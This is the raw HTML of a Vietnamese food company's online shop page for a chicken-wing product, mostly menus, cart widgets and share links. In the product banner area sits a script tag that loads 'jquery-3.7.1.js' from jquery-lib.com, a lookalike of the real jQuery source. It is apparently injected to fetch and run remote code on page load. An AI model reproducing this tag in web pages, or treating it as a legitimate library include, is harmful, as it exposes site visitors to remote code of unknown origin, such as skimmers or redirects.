			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/"  aria-label="Mực, Bạch Tuộc"> Mực, Bạch Tuộc
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ngheu-so-oc-hen/"  aria-label="Nghêu, Sò, Ốc, Hến"> Nghêu, Sò, Ốc, Hến
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/thuy-san-khac/"  aria-label="Thủy Sản Khác"> Thủy Sản Khác
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/"  aria-label="Thực phẩm chế biến"> Thực phẩm chế biến
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-eat/"  aria-label="Ready To Eat"> Ready To Eat
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/"  aria-label="Ready To Cook"> Ready To Cook
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/"  aria-label="Sản phẩm khác"> Sản phẩm khác
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thit-bo-fuji/"  aria-label="Thịt Bò FUJI"> Thịt Bò FUJI
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/tin-tuc/"  aria-label="TIN TỨC">
													TIN TỨC
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/doi-tac.html"  aria-label="ĐỐI TÁC">
													ĐỐI TÁC
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/nha-phan-phoi/"  aria-label="NHÀ PHÂN PHỐI"> NHÀ PHÂN PHỐI
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/nha-may.html"  aria-label="NHÀ MÁY">
													NHÀ MÁY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  							  							  									<div class="textAlign-right">
                                                                                <div class="language-button">
                                                                        <a class="f-size-medium color-light-2" role="button" href="/en/" style="flex-shrink: 0; padding-top: 6px; padding-bottom: 6px; border-radius: 4px;">
                                <img class="d-inline-middle" src="https://static.loveitopcdn.com/backend/images/flags/en.png" alt="Tiếng Anh" />
                                <span>English</span>
                            </a>
                                                                                                        </div>
                                        <div class="user-header d-inline-block">
                <ul class="line-right user-cart">
                                            <li class="d-inline-block">
                            <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                        </li>
                        <li class="d-inline-block">
                            <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                        </li>
                                                            </ul>
                <ul class="list-inline-block evo-user-cart mb-0 center-vertical-nojustify d-none">
                    <li class="language-button switch-currency account-oasics">
                        <a class="current center-vertical-nojustify" role="button">
                            <i class="fa fa-user" aria-hidden="true"></i>
                            <div class="nav-setting-content pl-2">
                                                                    <span>Chào khách</span>
                                                                <br>
                                <small class="d-none">Tài khoản</small>
                            </div>
                        </a>
                        <ul class="dropdown-list">
                                                            <li>
                                    <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                        <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                                </li>
                                <li>
                                    <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                        <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                                </li>
                                                                                    </ul>
                    </li>
                </ul>
            </div>
            </div>
					  	</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="d-none d-lg-block header-desktop">
	<div class="header-center header-container no-pd-menu-header" style="">
	<div class="wb-main-header">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12">
					<div class="row center-vertical">
						<div class="col-lg-4 col-12 search-left">
															<form class="search-form" action="https://boconganhvietnam.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
													</div>
						<div class="col-lg-4 col-12 logo-center header-logo">
							<a href="https://boconganhvietnam.com" aria-label="Cánh gà" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>						</div>
						<div class="col-lg-4 col-12 cart-right">
															<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12 px-lg-3 menu-cart height-menu-fixed center-vertical">
					<div class="header-logo">
						<a href="https://boconganhvietnam.com" aria-label="Cánh gà" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					</div>
					<a href="https://boconganhvietnam.com" aria-label="Cánh gà" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
						  	<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/gioi-thieu.html"  aria-label="GIỚI THIỆU ">
													GIỚI THIỆU 
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/conpany-profile-bca.html"  aria-label="Conpany profile BCA"> Conpany profile BCA
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/chung-nhan/"  aria-label="CHỨNG NHẬN">
													CHỨNG NHẬN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/hoat-dong/"  aria-label="HOẠT ĐỘNG">
													HOẠT ĐỘNG
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/"  aria-label="SẢN PHẨM">
													SẢN PHẨM
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/"  aria-label="Nông Sản"> Nông Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/"  aria-label="Nông Sản Tươi"> Nông Sản Tươi
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-say-kho/"  aria-label="Nông Sản Sấy Khô"> Nông Sản Sấy Khô
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/"  aria-label="Súc Sản"> Súc Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/"  aria-label="Gà"> Gà
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/"  aria-label="Heo"> Heo
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/bo/"  aria-label="Bò"> Bò
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/"  aria-label="Thủy Sản"> Thủy Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/"  aria-label="Cá"> Cá
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/tom/"  aria-label="Tôm"> Tôm
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/"  aria-label="Mực, Bạch Tuộc"> Mực, Bạch Tuộc
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ngheu-so-oc-hen/"  aria-label="Nghêu, Sò, Ốc, Hến"> Nghêu, Sò, Ốc, Hến
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/thuy-san-khac/"  aria-label="Thủy Sản Khác"> Thủy Sản Khác
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/"  aria-label="Thực phẩm chế biến"> Thực phẩm chế biến
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-eat/"  aria-label="Ready To Eat"> Ready To Eat
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/"  aria-label="Ready To Cook"> Ready To Cook
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/"  aria-label="Sản phẩm khác"> Sản phẩm khác
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thit-bo-fuji/"  aria-label="Thịt Bò FUJI"> Thịt Bò FUJI
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/tin-tuc/"  aria-label="TIN TỨC">
													TIN TỨC
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/doi-tac.html"  aria-label="ĐỐI TÁC">
													ĐỐI TÁC
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/nha-phan-phoi/"  aria-label="NHÀ PHÂN PHỐI"> NHÀ PHÂN PHỐI
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/nha-may.html"  aria-label="NHÀ MÁY">
													NHÀ MÁY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  	</div>
					</nav>
											<ul class="list-inline-block pull-right fixed-icon pr-lg-3">
										                    <li>
									<form class="search-form" action="https://boconganhvietnam.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
</div></div>

							</div>
			</header>
            <div class="breadcrumbs">
        <div class="container">
            <ul class="horizontal-list clearfix f-size-medium">
                                                            <li><a class="color-base" href="https://boconganhvietnam.com">Trang chủ</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/">Sản phẩm</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/">Súc Sản</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/">Gà</a><i>/</i></li>
                                                                                <li><span class="color-base">Cánh gà</span></li>
                                                                        </ul>
        </div>
    </div>
            <div class="page-content">
                <div class="container">
     
        <div class="row clearfix ">
    <section class="col-lg-9"> 
        <div class="row product-detail in-stock " data-attributes="[]" data-attributes-data="[]">
            <div class="col-md-5 col-sm-12 col-xs-12 img-product">
                <div class="relative d-inline-b qv-preview" data-zoom="1">
                        <a data-fancybox="gallery" data-number="0" href="https://media.loveitopcdn.com/22794/thumb/canh-ga.jpg" class="img-main-href">
                                    <img class="img-main-detail" src="https://media.loveitopcdn.com/22794/thumb/600x600/canh-ga.jpg?zc=1" alt="Cánh gà" aria-label="Cánh gà" />
                    <i class="fa fa-expand"></i>
                            </a>
            </div>

    <div class="relative qv-carousel-wrap">
        <div id="product-detail-carousel" class="owl-carousel d-carousel product-detail-carousel" data-nav="true" data-margin="15" data-responsive-0="4" data-responsive-576="4" data-responsive-768="4" data-responsive-992="4" onclick="changeImageOnClick(event)">
                    </div>
    </div>
            </div>
            <div class="col-md-7 col-sm-12 col-xs-12 detail-product">
                <form class="add-to-cart" method="GET" action="https://boconganhvietnam.com/api/v2/add-to-cart/56/vi">
    <input type="hidden" name="is_detail" value="true">
    <div class="detail-info">
        <div class="product-title">
            <h1 class="product-detail-title">Cánh gà</h1>
                    </div>
        <input type="hidden" name="product_title" value="Cánh gà" />
        <!-- Giá -->
        <div class="product-price">
                        <input type="hidden" name="product_price" value="0" />
            <input type="hidden" name="product_sale_price" value="0" />
        </div>
        <hr class="divider">
        <!-- Thông tin -->
        <div class="product-infor">
                                </div>
                <div class="product-content-des">
            <p>Cánh gà</p>

        </div>
        <hr class="divider">
                <!-- Thuộc tính -->
                <div class="product-infor">
            <div class="row desc info-extra inventory">
                <!-- Tình trạng -->
                <div class="col-4 no-padding-right">
                    <label>Tình trạng:&nbsp;</label>
                </div>
                <div class="col-8 pl-1">
                    <span class="color edit_speciality_color wb-stock-status">Còn hàng</span>
                </div>
            </div>
                                            </div>
                        <!-- Nút đặt mua -->
        <div class="product-oder row">
                        <div class="col-sm-6 order-now">
                <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--l btn-primary btn-order wb-main-order btn-item buy_now" title="Cánh gà"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a><button class="muangay btn btn--l btn-primary btn-order wb-main-order btn-item buy_now buy_now" data-id="56"><i class="fa fa-shopping-basket" aria-hidden="true"></i> Mua ngay</button>
            </div>
                    </div>
        <hr class="divider">
                    </div>
</form>
                                <div class="share-container" style="margin-top: 20px">
                    <p class="d-inline-middle">Chia sẻ:</p>
                    <div class="d-inline-middle addthis-widget-container">
                        <ul class="clearfix horizontal-list social-icons">
    <li class="relative">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-facebook-f"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://twitter.com/intent/tweet?url=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-twitter"></i>
        </a>
    </li>
    <li class="relative">
        <a class="f-size-ex-large textAlign-center" rel="nofollow" href="https://www.linkedin.com/sharing/share-offsite/?url=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html" target="_blank" aria-label="Linkedin">
            <i class="fab fa-linkedin-in"></i>
        </a>
    </li>
    <li class="relative">
        <a href="http://pinterest.com/pin/create/link/?url=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html&media=https://media.loveitopcdn.com/22794/thumb/canh-ga.jpg" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-pinterest"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://www.tumblr.com/share/link?url=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-tumblr"></i>
        </a>
    </li>
            <li class="relative">
            <a class="f-size-ex-large textAlign-center zalo-icon" rel="nofollow" aria-label="Zalo" >
                <i class="fab fa-fzalo-oa">
                   <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" xml:space="preserve">
<path class="st0" d="M453.1,2068.3c-9.7-4.3-17-8.6-5.6-18.4c7.6-4.9,15.2-10.4,22.8-14.7c71.2-46.1,138-96.7,182-171.1  c36.4-62,30.4-97.8-15.2-144c-257-257.6-370.5-566.1-314-929.6c32.1-205.9,126.6-383,263-537.3c82.6-93.5,180.9-169,288.5-232  c5.9-3.8,15.7-4.9,16.8-14.7c-1.6-5.4-5.9-3.8-9.2-3.8C699.1,2.7,516-1.1,333.5,3.8C159.1,8.7,7.5,143.9,7.5,337.9  c1.1,567.2,0,1133.8,0,1700.5c0,175.5,134.2,322.7,309.7,329.8c148.3,5.4,297.2,0.5,445.5,0.5c10.9,0,21.7,0.5,32.6,1.6h785  c195.6,0,391.2,1.1,586.8,0h2.7c181.5-1.7,327.1-149.4,326-330.9v-317.8c0-8.1,2.7-16.3-2.2-23.9c-9.8,0.5-13.6,8.7-19,14.1  c-105.4,105.9-229.8,190.7-366.2,251c-334.7,146.7-674.8,157.5-1019.2,39.1c-29.8-10.8-62.4-12.4-93.4-4.3  c-45.6,11.4-90.7,25-135.8,38.6C726.9,2077,591.6,2095.5,453.1,2068.3"/>
<path class="st0" d="M847.5,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3  c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7s-4.3-61.9,16.3-88.6  C769.8,1042,854,935,938.2,828.5c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5  c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9  c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2  c-71.2,90.7-142.3,180.9-213.5,270.6C861.6,1133.8,856.2,1140.8,847.5,1152.8L847.5,1152.8z"/>
<path class="st0" d="M1477.7,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326  c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7  c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1334.8,804,1409.8,807.8,1477.7,867L1477.7,867z   M1285.4,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9  c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1326.6,942.5,1284.8,988.7,1285.4,1065.3z M1854.2,1068.6  c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7  C1964.5,1307.1,1852,1204.4,1854.2,1068.6L1854.2,1068.6z M1990.5,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1  c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2  C2031.8,943.1,1990.5,987.6,1990.5,1055.5z M1806.4,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7  c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69  c41.3-0.5,69,26.6,69,70.1C1806.9,790.4,1806.4,875.7,1806.4,960.5z"/>
</svg>                </i>
                <div class="zalo-share-button" data-href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html" data-oaid="https://zalo.me/3306033150068998023" data-layout="2" data-color="blue" data-customize=false>
                </div>
            </a>
        </li>
    </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="detail-tabs">
            <div class="product-detailt-banner pb-2"><p> </p>
<script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
        <!-- Nav tabs -->
    <div class="tab-detail">
        <ul class=" nav nav-tabs tab_list">
                            <li>
                    <a href="#tab-mo-ta" class="title-tab tab-item  active " data-toggle="tab" aria-expanded="true">
                        <span class="border-style7"></span>
                        Mô tả
                    </a>
                </li>
            
                                                <li >
                        <a href="#tab-comment" class="title-tab tab-item" data-toggle="tab" aria-expanded="true">
                            <span class="border-style7"></span>
                            Bình luận
                        </a>
                    </li>
                                    </ul>
    </div>
    <!-- Tab panes -->
    <div class="tab-content col-xs-12">
                    <div class="pro-info-tab tab-pane  active show " id="tab-mo-ta">
                <div class="detail-descript wb-content ck_editor_content" data-collapse="0">
                                            <h2 style="text-align: center;"><span style="color:#16a085;">CÁNH GÀ</span></h2>

<p style="text-align:center"><img src="[data-uri]" data-isrc="https://media.loveitopcdn.com/22794/canh-ga.jpg" /></p>

<p>&nbsp;</p>

                                    </div>
            </div>
        
                                    <div class="pro-info-tab tab-pane" id="tab-comment">
                    <div class="wb-comment">
                        <div class="fb-comments" data-width="100%" data-href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html" data-numposts="5"></div>
    </div>
                </div>
                        </div>
</div>
        <div class="box_heading ">
					<h2 class="heading" >Sản phẩm liên quan</h2>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
            <div class="relative product-view related-article">
            <div class="products-container related-grid">
                <div class="owl-carousel d-carousel related-carousel" data-margin="16" data-responsive-0="1" data-responsive-576="2" data-responsive-768="2" data-responsive-992="3" data="true">
                                                                <div class="product-item   relative" data-id="166" action="https://boconganhvietnam.com/api/v2/add-to-cart/166">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/me-ga.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/me-ga.jpg?zc=1" class="owl-lazy" alt="Mề gà" aria-label="Mề gà"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Mề gà"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/me-ga.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
